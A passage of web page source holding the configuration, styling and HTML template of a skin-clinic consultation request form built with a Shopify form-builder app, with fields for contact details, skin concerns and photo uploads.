xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \n    \u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"overlay\" onclick=\"Globo.FormBuilder.hideFloatingForm(this)\"\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[105251];
      
    
      
      
      
      window.Globo.FormBuilder.forms[105321] = {"105321":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}],"inputIcon":null},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false,"hidden":true},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":false},{"id":"file2-3","type":"file2","label":{"en":""},"button-text":{"en":"UPLOAD HERE"},"placeholder":{"en":""},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"datetime-1","type":"datetime","label":{"en":"When Is The Best Time To Contact You?"},"placeholder":"","description":"","hideLabel":false,"keepPositionLabel":false,"format":"date-and-time","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","minDate":false,"minSpecificDate":"","minRelativeDate":"today","minRelativeDateAdjust":"0","maxDate":false,"maxSpecificDate":"","maxRelativeDate":"today","maxRelativeDateAdjust":"0","isLimitDate":false,"limitDateType":"disablingDates","limitDateSpecificEnabled":false,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":false,"limitDateDOWDates":["saturday","sunday"],"onlyShowMonth":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"popup","width":"600","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":179,"green":136,"blue":53},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none","popup_trigger":{"after_scrolling":false,"after_timer":false,"on_exit_intent":false}},"afterSubmit":{"gaEventName":"globo_form_submit","gaEventCategory":"Form Builder by Globo","gaEventAction":"Submit","gaEventLabel":"Contact us form","fpxTrackerName":"AdLead","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true,"enableGa":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":""},"description":{"en":"\u003ch2 class=\"ql-align-center\"\u003eUSE THE FORM BELOW TO REQUEST YOUR CONSULTATION.\u003c\/h2\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form popup-form globo-form-id-105321 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"105321\"],:root .globo-form .floating-button{\n        \n        --gfb-color-solidButton: 179,136,53;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-105321 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-105321 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-105321 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-105321 .globo-form-app .globo-description,\n.globo-form-id-105321 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105321 .globo-form-app .globo-label,\n.globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-105321 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-105321 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-105321 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-105321 .globo-form-app .footer,\n.globo-form-id-105321 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-105321 .globo-form-app .footer button,\n.globo-form-id-105321 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-105321 .globo-form-app .footer button.submit,\n.globo-form-id-105321 .globo-form-app .gfb__footer button.submit\n.globo-form-id-105321 .globo-form-app .footer button.checkout,\n.globo-form-id-105321 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-105321 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-105321 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-form-app .step.-completed .step__number,\n.globo-form-id-105321 .globo-form-app .line.-progress,\n.globo-form-id-105321 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-form-app .checkmark__check,\n.globo-form-id-105321 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-105321 .flatpickr-day.selected, \n.globo-form-id-105321 .flatpickr-day.startRange, \n.globo-form-id-105321 .flatpickr-day.endRange, \n.globo-form-id-105321 .flatpickr-day.selected.inRange, \n.globo-form-id-105321 .flatpickr-day.startRange.inRange, \n.globo-form-id-105321 .flatpickr-day.endRange.inRange, \n.globo-form-id-105321 .flatpickr-day.selected:focus, \n.globo-form-id-105321 .flatpickr-day.startRange:focus, \n.globo-form-id-105321 .flatpickr-day.endRange:focus, \n.globo-form-id-105321 .flatpickr-day.selected:hover, \n.globo-form-id-105321 .flatpickr-day.startRange:hover, \n.globo-form-id-105321 .flatpickr-day.endRange:hover, \n.globo-form-id-105321 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-105321 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-105321 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-105321 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-105321 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-105321 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app popup-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=105321\u003e\n    \n    \u003cdiv class=\"header dismiss \" onclick=\"Globo.FormBuilder.hideFloatingFormSession(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/105321\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=105321\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003e\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003ch2 class=\"ql-align-center\"\u003eUSE THE FORM BELOW TO REQUEST YOUR CONSULTATION.\u003c\/h2\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=105321\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=105321  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105321-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105321-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"105321-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"105321-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='file2' 